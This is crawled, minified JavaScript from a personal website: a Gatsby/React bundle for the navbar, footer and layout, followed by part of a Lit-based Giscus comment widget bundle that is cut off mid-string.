g=e=>{let{children:t}=e;return r.createElement("div",{className:"navbar-brand"},r.createElement(n.Link,{className:"navbar-item",to:"/"},r.createElement(p.S,{alt:"kxxt logo",width:48,src:"../../images/profile-pic.png",__imageData:a(4519)})),t)},f=a(7875),h=a(8983);var b=e=>{let{centerLinks:t,title:a}=e;const{0:n,1:d}=(0,r.useState)(!1);return r.createElement(s,null,r.createElement(g,null,r.createElement(i,{title:a}),r.createElement(u,{toggle:()=>d(!n),links:t})),r.createElement("div",{className:"navbar-menu "+(n?"is-active":""),id:"navbar-menu"},r.createElement(c,null,r.createElement(l,{to:"/"},r.createElement(h.A,{icon:m.v02,color:"lightseagreen"},"Home")),r.createElement(l,{to:"/blogs"},r.createElement(h.A,{icon:m.kt4,color:"hotpink"},"Blogs")),r.createElement(l,{to:"/notes"},r.createElement(h.A,{icon:m.jyJ,color:"lightslategray"},"Notes")),r.createElement(l,{to:"/archive"},r.createElement(h.A,{icon:m.Oh6,color:"brown"},"Archive")),r.createElement(l,{to:"/tags"},r.createElement(h.A,{icon:m.DX_,color:"dodgerblue"},"Tags")),r.createElement(l,{to:"/links"},r.createElement(h.A,{icon:m.uUT,color:"orangered"},"Links")),r.createElement("a",{href:"/about",className:"navbar-item"},r.createElement(h.A,{icon:m.X46,color:"gold"},"About"))),r.createElement(o,null,r.createElement("a",{className:"navbar-item",href:"https://github.com/kxxt"},r.createElement(h.A,{icon:f.Vz1},"GitHub")))))};var E=()=>r.createElement("footer",{className:"footer footer-module--page-footer--44cfa"},r.createElement("div",{className:"container"},r.createElement("div",{className:"columns"},r.createElement("div",{className:"column is-3"},r.createElement("p",{className:"subtitle"},"About"),"© ",(new Date).getFullYear()," kxxt",r.createElement("br",null),"My English name is Levi Zim",r.createElement("br",null),"This is my personal website.",r.createElement("br",null),r.createElement("a",{rel:"license",href:"https://creativecommons.org/licenses/by-nc-sa/4.0/"},r.createElement(p.S,{alt:"Creative Commons License",style:{borderWidth:0,marginTop:"1rem",width:88,height:31},src:"../../images/cc-by-nc-sa-4.png",__imageData:a(5652)})),r.createElement("br",null),"Unless specified, the contents of this website are licensed under a"," ",r.createElement("a",{rel:"license",href:"https://creativecommons.org/licenses/by-nc-sa/4.0/"},"Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License"),"."),r.createElement("div",{className:"column is-3"},r.createElement("p",{id:"contact",className:"subtitle"},"Contact"),r.createElement("ul",null,r.createElement("li",null,r.createElement("a",{href:"https://github.com/kxxt"},r.createElement(h.A,{color:"black",icon:f.Vz1},"kxxt"))),r.createElement("li",null,r.createElement("a",{href:"mailto:kxxt@kxxt.dev"},r.createElement(h.A,{color:"gold",icon:m.Hzw},"Personal: kxxt@kxxt.dev"))),r.createElement("li",null,r.createElement("a",{href:"mailto:kxxt@kxxt.dev"},r.createElement(h.A,{color:"pink",icon:m.Hzw},"Site Admin: admin@kxxt.dev"))),r.createElement("li",null,r.createElement("a",{rel:"me",href:"https://mastodon.social/@kxxt"},r.createElement(h.A,{color:"purple",icon:f.TOJ},"Mastodon: @kxxt@Mastodon.social"))))),r.createElement("div",{className:"column is-6"},r.createElement("p",{className:"subtitle"},"Some links"),r.createElement("ul",null,r.createElement("li",null,r.createElement("a",{href:"/rss.xml"},r.createElement(h.A,{color:"orange",icon:m.eGu},"RSS Feed (Blogs)"))),r.createElement("li",null,r.createElement("a",{href:"/notes-feed.xml"},r.createElement(h.A,{color:"orange",icon:m.eGu},"RSS Feed (Short Notes)")))))))),y=a(6602);const v=e=>{var t,a,l;let{description:i,lang:c,title:s,children:o}=e;const{site:d}=(0,n.useStaticQuery)("712016698"),m=i||d.siteMetadata.description,u=null===(t=d.siteMetadata)||void 0===t?void 0:t.title;return r.createElement(r.Fragment,null,r.createElement("html",{lang:c}),r.createElement("title",{children:s?`${s} | ${u}`:u}),r.createElement("meta",{property:"description",content:m}),r.createElement("meta",{property:"og:title",content:s}),r.createElement("meta",{property:"og:description",content:m}),r.createElement("meta",{property:"og:type",content:"website"}),r.createElement("meta",{property:"twitter:card",content:"summmary"}),r.createElement("meta",{property:"twitter:title",content:s}),r.createElement("meta",{property:"twitter:creator",content:(null===(a=d.siteMetadata)||void 0===a||null===(l=a.author)||void 0===l?void 0:l.name)||""}),r.createElement("meta",{property:"twitter:description",content:m}),o)};v.defaultProps={lang:"en",meta:[],description:""};var w=v;const x=e=>{let{children:t,...a}=e;return r.createElement(w,a,r.createElement("body",{className:"has-navbar-fixed-top-desktop"}),t)},k=e=>{let{location:t,children:a,hero:n=null,sidebar:l=null,bottom:i=null}=e;const[c,s]=r.useState(!0),o="/"===t.pathname;return r.createElement(r.Fragment,null,r.createElement(b,{title:"kxxt"}),n,r.createElement("div",{id:"main-container",className:"container"},r.createElement("div",{className:"columns","data-is-root-path":o},r.createElement("main",{className:"column is-12-touch "+(l&&c?"is-9-desktop":"is-12-desktop")},a),l&&r.createElement(y.A.Provider,{value:{isSidebarExpanded:c,toggleSidebar:()=>{s(!c)}}},r.createElement("aside",{className:`column is-hidden-touch ${c?"is-3":"is-narrow"} layout-module--sidebar--2652b`},l))),i),r.createElement(E,null))}},4519:function(e){e.exports=JSON.parse('{"layout":"constrained","backgroundColor":"#78c8f8","images":{"fallback":{"src":"/static/3a74c05f5f50995c6d425e87fef07752/fcdb9/profile-pic.png","srcSet":"/static/3a74c05f5f50995c6d425e87fef07752/29278/profile-pic.png 12w,\\n/static/3a74c05f5f50995c6d425e87fef07752/2391d/profile-pic.png 24w,\\n/static/3a74c05f5f50995c6d425e87fef07752/fcdb9/profile-pic.png 48w,\\n/static/3a74c05f5f50995c6d425e87fef07752/e3fe2/profile-pic.png 96w","sizes":"(min-width: 48px) 48px, 100vw"},"sources":[{"srcSet":"/static/3a74c05f5f50995c6d425e87fef07752/30aa9/profile-pic.webp 12w,\\n/static/3a74c05f5f50995c6d425e87fef07752/4e704/profile-pic.webp 24w,\\n/static/3a74c05f5f50995c6d425e87fef07752/e78b1/profile-pic.webp 48w,\\n/static/3a74c05f5f50995c6d425e87fef07752/8ef24/profile-pic.webp 96w","type":"image/webp","sizes":"(min-width: 48px) 48px, 100vw"}]},"width":48,"height":48}')},5652:function(e){e.exports=JSON.parse('{"layout":"constrained","backgroundColor":"#080808","images":{"fallback":{"src":"/static/44c7d2e043428bc130a424d81c2caebc/fdb8e/cc-by-nc-sa-4.png","srcSet":"/static/44c7d2e043428bc130a424d81c2caebc/73a56/cc-by-nc-sa-4.png 22w,\\n/static/44c7d2e043428bc130a424d81c2caebc/b42d9/cc-by-nc-sa-4.png 44w,\\n/static/44c7d2e043428bc130a424d81c2caebc/fdb8e/cc-by-nc-sa-4.png 88w","sizes":"(min-width: 88px) 88px, 100vw"},"sources":[{"srcSet":"/static/44c7d2e043428bc130a424d81c2caebc/f84b5/cc-by-nc-sa-4.webp 22w,\\n/static/44c7d2e043428bc130a424d81c2caebc/c3efe/cc-by-nc-sa-4.webp 44w,\\n/static/44c7d2e043428bc130a424d81c2caebc/79a2f/cc-by-nc-sa-4.webp 88w","type":"image/webp","sizes":"(min-width: 88px) 88px, 100vw"}]},"width":88,"height":31}')},6602:function(e,t,a){const r=a(6540).createContext({isSidebarExpanded:!1,toggleSidebar:()=>{}});t.A=r}}]);
//# sourceMappingURL=da849b0ad8b0aba8f34ec068ba4ebe498125f1bd-da6e229d48a9b786725e.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kxxt.dev/416-12fc91befebc3a44adbf.js
body_size: 8935
content:
/*! For license information please see 416-12fc91befebc3a44adbf.js.LICENSE.txt */
"use strict";(self.webpackChunkkxxt_website=self.webpackChunkkxxt_website||[]).push([[416],{416:function(t,e,s){s.r(e),s.d(e,{GiscusWidget:function(){return Ut}});const i=globalThis,r=i.ShadowRoot&&(void 0===i.ShadyCSS||i.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,n=Symbol(),o=new WeakMap;let h=class{constructor(t,e,s){if(this._$cssResult$=!0,s!==n)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=t,this.t=e}get styleSheet(){let t=this.o;const e=this.t;if(r&&void 0===t){const s=void 0!==e&&1===e.length;s&&(t=o.get(e)),void 0===t&&((this.o=t=new CSSStyleSheet).replaceSync(this.cssText),s&&o.set(e,t))}return t}toString(){return this.cssText}};const a=r?t=>t:t=>t instanceof CSSStyleSheet?(t=>{let e="";for(const s of t.cssRules)e+=s.cssText;return(t=>new h("string"==typeof t?t:t+"",void 0,n))(e)})(t):t,{is:l,defineProperty:c,getOwnPropertyDescriptor:d,getOwnPropertyNames:u,getOwnPropertySymbols:p,getPrototypeOf:_}=Object,$=globalThis,g=$.trustedTypes,f=g?g.emptyScript:"",m=$.reactiveElementPolyfillSupport,v=(t,e)=>t,A={toAttribute(t,e){switch(e){case Boolean:t=t?f:null;break;case Object:case Array:t=null==t?t:JSON.stringify(t)}return t},fromAttribute(t,e){let s=t;switch(e){case Boolean:s=null!==t;break;case Number:s=null===t?null:Number(t);break;case Object:case Array:try{s=JSON.parse(t)}catch{s=null}}return s}},y=(t,e)=>!l(t,e),S={attribute:!0,type:String,converter:A,reflect:!1,hasChanged:y};Symbol.metadata??(Symbol.metadata=Symbol("metadata")),$.litPropertyMetadata??($.litPropertyMetadata=new WeakMap);class E extends HTMLElement{static addInitializer(t){this._$Ei(),(this.l??(this.l=[])).push(t)}static get observedAttributes(){return this.finalize(),this._$Eh&&[...this._$Eh.keys()]}static createProperty(t,e=S){if(e.state&&(e.attribute=!1),this._$Ei(),this.elementProperties.set(t,e),!e.noAccessor){const s=Symbol(),i=this.getPropertyDescriptor(t,s,e);void 0!==i&&c(this.prototype,t,i)}}static getPropertyDescriptor(t,e,s){const{get:i,set:r}=d(this.prototype,t)??{get(){return this[e]},set(t){this[e]=t}};return{get(){return null==i?void 0:i.call(this)},set(e){const n=null==i?void 0:i.call(this);r.call(this,e),this.requestUpdate(t,n,s)},configurable:!0,enumerable:!0}}static getPropertyOptions(t){return this.elementProperties.get(t)??S}static _$Ei(){if(this.hasOwnProperty(v("elementProperties")))return;const t=_(this);t.finalize(),void 0!==t.l&&(this.l=[...t.l]),this.elementProperties=new Map(t.elementProperties)}static finalize(){if(this.hasOwnProperty(v("finalized")))return;if(this.finalized=!0,this._$Ei(),this.hasOwnProperty(v("properties"))){const t=this.properties,e=[...u(t),...p(t)];for(const s of e)this.createProperty(s,t[s])}const t=this[Symbol.metadata];if(null!==t){const e=litPropertyMetadata.get(t);if(void 0!==e)for(const[t,s]of e)this.elementProperties.set(t,s)}this._$Eh=new Map;for(const[e,s]of this.elementProperties){const t=this._$Eu(e,s);void 0!==t&&this._$Eh.set(t,e)}this.elementStyles=this.finalizeStyles(this.styles)}static finalizeStyles(t){const e=[];if(Array.isArray(t)){const s=new Set(t.flat(1/0).reverse());for(const t of s)e.unshift(a(t))}else void 0!==t&&e.push(a(t));return e}static _$Eu(t,e){const s=e.attribute;return!1===s?void 0:"string"==typeof s?s:"string"==typeof t?t.toLowerCase():void 0}constructor(){super(),this._$Ep=void 0,this.isUpdatePending=!1,this.hasUpdated=!1,this._$Em=null,this._$Ev()}_$Ev(){var t;this._$ES=new Promise((t=>this.enableUpdating=t)),this._$AL=new Map,this._$E_(),this.requestUpdate(),null==(t=this.constructor.l)||t.forEach((t=>t(this)))}addController(t){var e;(this._$EO??(this._$EO=new Set)).add(t),void 0!==this.renderRoot&&this.isConnected&&(null==(e=t.hostConnected)||e.call(t))}removeController(t){var e;null==(e=this._$EO)||e.delete(t)}_$E_(){const t=new Map,e=this.constructor.elementProperties;for(const s of e.keys())this.hasOwnProperty(s)&&(t.set(s,this[s]),delete this[s]);t.size>0&&(this._$Ep=t)}createRenderRoot(){const t=this.shadowRoot??this.attachShadow(this.constructor.shadowRootOptions);return((t,e)=>{if(r)t.adoptedStyleSheets=e.map((t=>t instanceof CSSStyleSheet?t:t.styleSheet));else for(const s of e){const e=document.createElement("style"),r=i.litNonce;void 0!==r&&e.setAttribute("nonce",r),e.textContent=s.cssText,t.appendChild(e)}})(t,this.constructor.elementStyles),t}connectedCallback(){var t;this.renderRoot??(this.renderRoot=this.createRenderRoot()),this.enableUpdating(!0),null==(t=this._$EO)||t.forEach((t=>{var e;return null==(e=t.hostConnected)?void 0:e.call(t)}))}enableUpdating(t){}disconnectedCallback(){var t;null==(t=this._$EO)||t.forEach((t=>{var e;return null==(e=t.hostDisconnected)?void 0:e.call(t)}))}attributeChangedCallback(t,e,s){this._$AK(t,s)}_$EC(t,e){var s;const i=this.constructor.elementProperties.get(t),r=this.constructor._$Eu(t,i);if(void 0!==r&&!0===i.reflect){const n=(void 0!==(null==(s=i.converter)?void 0:s.toAttribute)?i.converter:A).toAttribute(e,i.type);this._$Em=t,null==n?this.removeAttribute(r):this.setAttribute(r,n),this._$Em=null}}_$AK(t,e){var s;const i=this.constructor,r=i._$Eh.get(t);if(void 0!==r&&this._$Em!==r){const t=i.getPropertyOptions(r),n="function"==typeof t.converter?{fromAttribute:t.converter}:void 0!==(null==(s=t.converter)?void 0:s.fromAttribute)?t.converter:A;this._$Em=r,this[r]=n.fromAttribute(e,t.type),this._$Em=null}}requestUpdate(t,e,s){if(void 0!==t){if(s??(s=this.constructor.getPropertyOptions(t)),!(s.hasChanged??y)(this[t],e))return;this.P(t,e,s)}!1===this.isUpdatePending&&(this._$ES=this._$ET())}P(t,e,s){this._$AL.has(t)||this._$AL.set(t,e),!0===s.reflect&&this._$Em!==t&&(this._$Ej??(this._$Ej=new Set)).add(t)}async _$ET(){this.isUpdatePending=!0;try{await this._$ES}catch(e){Promise.reject(e)}const t=this.scheduleUpdate();return null!=t&&await t,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){var t;if(!this.isUpdatePending)return;if(!this.hasUpdated){if(this.renderRoot??(this.renderRoot=this.createRenderRoot()),this._$Ep){for(const[t,e]of this._$Ep)this[t]=e;this._$Ep=void 0}const t=this.constructor.elementProperties;if(t.size>0)for(const[e,s]of t)!0!==s.wrapped||this._$AL.has(e)||void 0===this[e]||this.P(e,this[e],s)}let e=!1;const s=this._$AL;try{e=this.shouldUpdate(s),e?(this.willUpdate(s),null==(t=this._$EO)||t.forEach((t=>{var e;return null==(e=t.hostUpdate)?void 0:e.call(t)})),this.update(s)):this._$EU()}catch(i){throw e=!1,this._$EU(),i}e&&this._$AE(s)}willUpdate(t){}_$AE(t){var e;null==(e=this._$EO)||e.forEach((t=>{var e;return null==(e=t.hostUpdated)?void 0:e.call(t)})),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(t)),this.updated(t)}_$EU(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._$ES}shouldUpdate(t){return!0}update(t){this._$Ej&&(this._$Ej=this._$Ej.forEach((t=>this._$EC(t,this[t])))),this._$EU()}updated(t){}firstUpdated(t){}}E.elementStyles=[],E.shadowRootOptions={mode:"open"},E[v("elementProperties")]=new Map,E[v("finalized")]=new Map,null==m||m({ReactiveElement:E}),($.reactiveElementVersions??($.reactiveElementVersions=[])).push("2.0.4");const b=globalThis,w=b.trustedTypes,C=w?w.createPolicy("lit-html",{createHTML:t=>t}):void 0,U="$lit$",P=`lit$${Math.random().toFixed(9).slice(2)}$`,O="?"+P,M=`<${O}>`,T=document,R=()=>T.createComment(""),N=t=>null===t||"object"!=typeof t&&"function"!=typeof t,x=Array.isArray,I="[ \t\n\f\r]",H=/<(?:(!--|\/[^a-zA-Z])|(\/?[a-zA-Z][^>\s]*)|(\/?$))/g,k=/-->/g,L=/>/g,D=RegExp(`>|${I}(?:([^\\s"'>=/]+)(${I}*=${I}*(?:[^ \t\n\f\r"'\`<>=]|("|')|))|$)`,"g"),j=/'/g,z=/"/g,Y=/^(?:script|style|textarea|title)$/i,G=(K=1,(t,...e)=>({_$litType$:K,strings:t,values:e})),B=Symbol.for("lit-noChange"),W=Symbol.for("lit-nothing"),V=new WeakMap,q=T.createTreeWalker(T,129);var K;function F(t,e){if(!x(t)||!t.hasOwnProperty("raw"))throw Error("invalid template strings array");return void 0!==C?C.createHTML(e):e}class J{constructor({strings:t,_$litType$:e},s){let i;this.parts=[];let r=0,n=0;const o=t.length-1,h=this.parts,[a,l]=((t,e)=>{const s=t.length-1,i=[];let r,n=2===e?"<svg>":3===e?"<math>":"",o=H;for(let h=0;h<s;h++){const e=t[h];let s,a,l=-1,c=0;for(;c<e.length&&(o.lastIndex=c,a=o.exec(e),null!==a);)c=o.lastIndex,o===H?"!--"===a[1]?o=k:void 0!==a[1]?o=L:void 0!==a[2]?(Y.test(a[2])&&(r=RegExp("</"+a[2],"g")),o=D):void 0!==a[3]&&(o=D):o===D?">"===a[0]?(o=r??H,l=-1):void 0===a[1]?l=-2:(l=o.lastIndex-a[2].length,s=a[1],o=void 0===a[3]?D:'"'===a[3]?z:j):o===z||o===j?o=D:o===k||o===L?o=H:(o=D,r=void 0);const d=o===D&&t[h+1].startsWith("/>")?" ":"";n+=o===H?e+M:l>=0?(i.push(s),e.slice(0,l)+U+e.slice(l)+P+d):e+P+(-2===l?h:d)}return[F(t,n+(t[s]||"<?>")+(2===e?"</svg>":3===e?"</math>":"")),i]})(t,e);if(this.el=J.createElement(a,s),q.currentNode=this.el.content,2===e||3===e){const t=this.el.content.firstChild;t.replaceWith(...t.childNodes)}for(;null!==(i=q.nextNode())&&h.length<o;){if(1===i.nodeType){if(i.hasAttributes())for(const t of i.getAttributeNames())if(t.endsWith(U)){const e=l[n++],s=i.getAttribute(t).split(P),o=/([.?@])?(.*)/.exec(e);h.push({type:1,index:r,name:o[2],strings:s,ctor:"."===o[1]?et:"?"===o[1]?st:"@"===o[1]?it:tt}),i.removeAttribute(t)}else t.startsWith(P)&&(h.push({type:6,index:r}),i.removeAttribute(t));if(Y.test(i.tagName)){const t=i.textContent.split(P),e=t.length-1;if(e>0){i.textContent=w?w.emptyScript:"";for(let s=0;s<e;s++)i.append(t[s],R()),q.nextNode(),h.push({type:2,index:++r});i.append(t[e],R())}}}else if(8===i.nodeType)if(i.data===O)h.push({type:2,index:r});else{let t=-1;for(;-1!==(t=i.data.indexOf(P,t+1));)h.push({type:7,index:r}),t+=P.length-1}r++}}static createElement(t,e){const s=T.createElement("template");return s.innerHTML=t,s}}function Q(t,e,s=t,i){var r,n;if(e===B)return e;let o=void 0!==i?null==(r=s._$Co)?void 0:r[i]:s._$Cl;const h=N(e)?void 0:e._$litDirective$;return(null==o?void 0:o.constructor)!==h&&(null==(n=null==o?void 0:o._$AO)||n.call(o,!1),void 0===h?o=void 0:(o=new h(t),o._$AT(t,s,i)),void 0!==i?(s._$Co??(s._$Co=[]))[i]=o:s._$Cl=o),void 0!==o&&(e=Q(t,o._$AS(t,e.values),o,i)),e}class Z{constructor(t,e){this._$AV=[],this._$AN=void 0,this._$AD=t,this._$AM=e}get parentNode(){return this._$AM.parentNode}get _$AU(){return this._$AM._$AU}u(t){const{el:{content:e},parts:s}=this._$AD,i=((null==t?void 0:t.creationScope)??T).importNode(e,!0);q.currentNode=i;let r=q.nextNode(),n=0,o=0,h=s[0];for(;void 0!==h;){if(n===h.index){let e;2===h.type?e=new X(r,r.nextSibling,this,t):1===h.type?e=new h.ctor(r,h.name,h.strings,this,t):6===h.type&&(e=new rt(r,this,t)),this._$AV.push(e),h=s[++o]}n!==(null==h?void 0:h.index)&&(r=q.nextNode(),n++)}return q.currentNode=T,i}p(t){let e=0;for(const s of this._$AV)void 0!==s&&(void 0!==s.strings?(s._$AI(t,s,e),e+=s.strings.length-2):s._$AI(t[e])),e++}}class X{get _$AU(){var t;return(null==(t=this._$AM)?void 0:t._$AU)??this._$Cv}constructor(t,e,s,i){this.type=2,this._$AH=W,this._$AN=void 0,this._$AA=t,this._$AB=e,this._$AM=s,this.options=i,this._$Cv=(null==i?void 0:i.isConnected)??!0}get parentNode(){let t=this._$AA.parentNode;const e=this._$AM;return void 0!==e&&11===(null==t?void 0:t.nodeType)&&(t=e.parentNode),t}get startNode(){return this._$AA}get endNode(){return this._$AB}_$AI(t,e=this){t=Q(this,t,e),N(t)?t===W||null==t||""===t?(this._$AH!==W&&this._$AR(),this._$AH=W):t!==this._$AH&&t!==B&&this._(t):void 0!==t._$litType$?this.$(t):void 0!==t.nodeType?this.T(t):(t=>x(t)||"function"==typeof(null==t?void 0:t[Symbol.iterator]))(t)?this.k(t):this._(t)}O(t){return this._$AA.parentNode.insertBefore(t,this._$AB)}T(t){this._$AH!==t&&(this._$AR(),this._$AH=this.O(t))}_(t){this._$AH!==W&&N(this._$AH)?this._$AA.nextSibling.data=t:this.T(T.createTextNode(t)),this._$AH=t}$(t){var e;const{values:s,_$litType$:i}=t,r="number"==typeof i?this._$AC(t):(void 0===i.el&&(i.el=J.createElement(F(i.h,i.h[0]),this.options)),i);if((null==(e=this._$AH)?void 0:e._$AD)===r)this._$AH.p(s);else{const t=new Z(r,this),e=t.u(this.options);t.p(s),this.T(e),this._$AH=t}}_$AC(t){let e=V.get(t.strings);return void 0===e&&V.set(t.strings,e=new J(t)),e}k(t){x(this._$AH)||(this._$AH=[],this._$AR());const e=this._$AH;let s,i=0;for(const r of t)i===e.length?e.push(s=new X(this.O(R()),this.O(R()),this,this.options)):s=e[i],s._$AI(r),i++;i<e.length&&(this._$AR(s&&s._$AB.nextSibling,i),e.length=i)}_$AR(t=this._$AA.nextSibling,e){var s;for(null==(s=this._$AP)||s.call(this,!1,!0,e);t&&t!==this._$AB;){const e=t.nextSibling;t.remove(),t=e}}setConnected(t){var e;void 0===this._$AM&&(this._$Cv=t,null==(e=this._$AP)||e.call(this,t))}}class tt{get tagName(){return this.element.tagName}get _$AU(){return this._$AM._$AU}constructor(t,e,s,i,r){this.type=1,this._$AH=W,this._$AN=void 0,this.element=t,this.name=e,this._$AM=i,this.options=r,s.length>2||""!==s[0]||""!==s[1]?(this._$AH=Array(s.length-1).fill(new String),this.strings=s):this._$AH=W}_$AI(t,e=this,s,i){const r=this.strings;let n=!1;if(void 0===r)t=Q(this,t,e,0),n=!N(t)||t!==this._$AH&&t!==B,n&&(this._$AH=t);else{const i=t;let o,h;for(t=r[0],o=0;o<r.length-1;o++)h=Q(this,i[s+o],e,o),h===B&&(h=this._$AH[o]),n||(n=!N(h)||h!==this._$AH[o]),h===W?t=W:t!==W&&(t+=(h??"")+r[o+1]),this._$AH[o]=h}n&&!i&&this.j(t)}j(t){t===W?this.element.removeAttribute(this.name):this.element.setAttribute(this.name,t??"")}}class et extends tt{constructor(){super(...arguments),this.type=3}j(t){this.element[this.name]=t===W?void 0:t}}class st extends tt{constructor(){super(...arguments),this.type=4}j(t){this.element.toggleAttribute(this.name,!!t&&t!==W)}}class it extends tt{constructor(t,e,s,i,r){super(t,e,s,i,r),this.type=5}_$AI(t,e=this){if((t=Q(this,t,e,0)??W)===B)return;const s=this._$AH,i=t===W&&s!==W||t.capture!==s.capture||t.once!==s.once||t.passive!==s.passive,r=t!==W&&(s===W||i);i&&this.element.removeEventListener(this.name,this,s),r&&this.element.addEventListener(this.name,this,t),this._$AH=t}handleEvent(t){var e;"function"==typeof this._$AH?this._$AH.call((null==(e=this.options)?void 0:e.host)??this.element,t):this._$AH.handleEvent(t)}}class rt{constructor(t,e,s){this.element=t,this.type=6,this._$AN=void 0,this._$AM=e,this.options=s}get _$AU(){return this._$AM._$AU}_$AI(t){Q(this,t)}}const nt=b.litHtmlPolyfillSupport;null==nt||nt(J,X),(b.litHtmlVersions??(b.litHtmlVersions=[])).push("3.2.1");let ot=class extends E{constructor(){super(...arguments),this.renderOptions={host:this},this._$Do=void 0}createRenderRoot(){var t;const e=super.createRenderRoot();return(t=this.renderOptions).renderBefore??(t.renderBefore=e.firstChild),e}update(t){const e=this.render();this.hasUpdated||(this.renderOptions.isConnected=this.isConnected),super.update(t),this._$Do=((t,e,s)=>{const i=(null==s?void 0:s.renderBefore)??e;let r=i._$litPart$;if(void 0===r){const t=(null==s?void 0:s.renderBefore)??null;i._$litPart$=r=new X(e.insertBefore(R(),t),t,void 0,s??{})}return r._$AI(t),r})(e,this.renderRoot,this.renderOptions)}connectedCallback(){var t;super.connectedCallback(),null==(t=this._$Do)||t.setConnected(!0)}disconnectedCallback(){var t;super.disconnectedCallback(),null==(t=this._$Do)||t.setConnected(!1)}render(){return B}};var ht;ot._$litElement$=!0,ot.finalized=!0,null==(ht=globalThis.litElementHydrateSupport)||ht.call(globalThis,{LitElement:ot});const at=globalThis.litElementPolyfillSupport;null==at||at({LitElement:ot}),(globalThis.litElementVersions??(globalThis.litElementVersions=[])).push("4.1.1");const lt={attribute:!0,type:String,converter:A,reflect:!1,hasChanged:y},ct=(t=lt,e,s)=>{const{kind:i,metadata:r}=s;let n=globalThis.litPropertyMetadata.get(r);if(void 0===n&&globalThis.litPropertyMetadata.set(r,n=new Map),n.set(s.name,t),"accessor"===i){const{name:i}=s;return{set(s){const r=e.get.call(this);e.set.call(this,s),this.requestUpdate(i,r,t)},init(e){return void 0!==e&&this.P(i,void 0,t),e}}}if("setter"===i){const{name:i}=s;return function(s){const r=this[i];e.call(this,s),this.requestUpdate(i,r,t)}}throw Error("Unsupported decorator location: "+i)};function dt(t){return(e,s)=>"object"==typeof s?ct(t,e,s):((t,e,s)=>{const i=e.hasOwnProperty(s);return e.constructor.createProperty(s,i?{...t,wrapped:!0}:t),i?Object.getOwnPropertyDescriptor(e,s):void 0})(t,e,s)}const ut=2;let pt=class{constructor(t){}get _$AU(){return this._$AM._$AU}_$AT(t,e,s){this._$Ct=t,this._$AM=e,this._$Ci=s}_$AS(t,e){return this.update(t,e)}update(t,e){return this.render(...e)}};const _t=(t,e)=>{var s;const i=t._$AN;if(void 0===i)return!1;for(const r of i)null==(s=r._$AO)||s.call(r,e,!1),_t(r,e);return!0},$t=t=>{let e,s;do{if(void 0===(e=t._$AM))break;s=e._$AN,s.delete(t),t=e}while(0===(null==s?void 0:s.size))},gt=t=>{for(let e;e=t._$AM;t=e){let s=e._$AN;if(void 0===s)e._$AN=s=new Set;else if(s.has(t))break;s.add(t),vt(e)}};function ft(t){void 0!==this._$AN?($t(this),this._$AM=t,gt(this)):this._$AM=t}function mt(t,e=!1,s=0){const i=this._$AH,r=this._$AN;if(void 0!==r&&0!==r.size)if(e)if(Array.isArray(i))for(let n=s;n<i.length;n++)_t(i[n],!1),$t(i[n]);else null!=i&&(_t(i,!1),$t(i));else _t(this,t)}const vt=t=>{t.type==ut&&(t._$AP??(t._$AP=mt),t._$AQ??(t._$AQ=ft))};class At extends pt{constructor(){super(...arguments),this._$AN=void 0}_$AT(t,e,s){super._$AT(t,e,s),gt(this),this.isConnected=t._$AU}_$AO(t,e=!0){var s,i;t!==this.isConnected&&(this.isConnected=t,t?null==(s=this.reconnected)||s.call(this):null==(i=this.disconnected)||i.call(this)),e&&(_t(this,t),$t(this))}setValue(t){if((t=>void 0===t.strings)(this._$Ct))this._$Ct._$AI(t,this);else{const e=[...this._$Ct._$AH];e[this._$Ci]=t,this._$Ct._$AI(e,this,0)}}disconnected(){}reconnected(){}}class yt{}const St=new WeakMap,Et=(t=>(...e)=>({_$litDirective$:t,values:e}))(class extends At{render(t){return W}update(t,[e]){var s;const i=e!==this.Y;return i&&void 0!==this.Y&&this.rt(void 0),(i||this.lt!==this.ct)&&(this.Y=e,this.ht=null==(s=t.options)?void 0:s.host,this.rt(this.ct=t.element)),W}rt(t){if(this.isConnected||(t=void 0),"function"==typeof this.Y){const e=this.ht??globalThis;let s=St.get(e);void 0===s&&(s=new WeakMap,St.set(e,s)),void 0!==s.get(this.Y)&&this.Y.call(this.ht,void 0),s.set(this.Y,t),void 0!==t&&this.Y.call(this.ht,t)}else this.Y.value=t}get lt(){var t,e;return"function"==typeof this.Y?null==(t=St.get(this.ht??globalThis))?void 0:t.get(this.Y):null==(e=this.Y)?void 0:e.value}disconnected(){this.lt===this.ct&&this.rt(void 0)}reconnected(){this.rt(this.ct)}});var bt=Object.defineProperty,wt=Object.getOwnPropertyDescriptor,Ct=(t,e,s,i)=>{for(var r,n=i>1?void 0:i?wt(e,s):e,o=t.length-1;o>=0;o--)(r=t[o])&&(n=(i?r(e,s,n):r(n))||n);return i&&n&&bt(e,s,n),n};let Ut=class extends ot{constructor(){super(),this.GISCUS_SESSION_KEY="giscus-session",this.GISCUS_DEFAULT_HOST="https://giscus.app",this.ERROR_SUGGESTION="Please consider reporting this error at https://github.com/giscus/giscus/issues/new.",this.__session="",this._iframeRef=new yt,this.messageEventHandler=this.handleMessageEvent.bind(this),this.hasLoaded=!1,this.host=this.GISCUS_DEFAULT_HOST,this.strict="0",this.reactionsEnabled="1",this.emitMetadata="0",this.inputPosition="bottom",this.theme="light",this.lang="en",this.loading="eager",this.setupSession(),window.addEventListener("message",this.messageEventHandler)}get iframeRef(){var t;return null==(t=this._iframeRef)?void 0:t.value}get _host(){try{return new URL(this.host),this.host}catch{return this.GISCUS_DEFAULT_HOST}}disconnectedCallback(){super.disconnectedCallback(),window.removeEventListener("message",this.messageEventHandler)}_formatError(t){return`[giscus] An error occurred. Error message: "${t}".`}setupSession(){const t=location.href,e=new URL(t),s=localStorage.getItem(this.GISCUS_SESSION_KEY),i=e.searchParams.get("giscus")??"";if(this.__session="",i)return localStorage.setItem(this.GISCUS_SESSION_KEY,JSON.stringify(i)),this.__session=i,e.searchParams.delete("giscus"),e.hash="",void history.replaceState(void 0,document.title,e.toString());if(s)try{this.__session=JSON.parse(s)}catch(r){localStorage.removeItem(this.GISCUS_SESSION_KEY),console.warn(`${this._formatError(null==r?void 0:r.message)} Session has been 